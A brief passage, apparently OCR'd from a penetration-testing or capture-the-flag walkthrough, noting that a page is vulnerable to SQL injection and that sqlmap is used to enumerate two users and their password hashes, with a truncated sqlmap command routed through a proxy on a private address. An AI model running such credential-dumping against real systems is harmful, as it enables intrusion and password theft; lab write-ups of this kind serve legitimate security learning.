
that the page is vulnerable to sql injection.
Now we enumerate the users and password using sqlmap
and find 2 users and the hashes of there password.
sqlmap --proxy=http://192.168.1.137:3133